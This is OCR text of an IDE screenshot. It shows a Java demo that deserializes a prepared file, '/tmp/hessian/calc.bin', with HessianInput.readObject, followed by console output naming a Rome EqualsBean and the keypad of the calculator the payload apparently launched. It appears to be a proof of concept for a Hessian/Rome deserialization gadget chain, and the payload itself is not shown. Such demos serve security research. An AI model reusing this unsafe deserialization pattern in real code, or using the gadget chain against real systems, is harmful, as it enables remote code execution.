 public class serialGadgetDemo {
public static void main(String[] args) throws Exception {
InputStream is = new FileInputStream( name: "/tmp/hessian/calc.bin");
HessianInput hi = new HessianInput(is);
Object o = hi.readObject();
System.out.println(o.toString());
}
}
serialGadgetDemo
/Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bin/java ...
SLF4J: Failed to load class "org.slf4j.impl.StaticLoggerBinder".
SLF4J: Defaulting to no-operation (NOP) logger implementation
SLF4J: See http://www.slf4j.org/codes.html#StaticLoggerBinder for further details.
{com.rometools.rome.feed.impl.EqualsBean@9037ff19=com.rometools.rome.feed.impl.EqualsBean@9037ff1
Process finished with exit code 0
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =